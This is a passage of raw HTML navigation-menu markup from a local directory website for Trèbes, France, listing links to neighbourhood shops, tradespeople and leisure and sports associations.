class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom 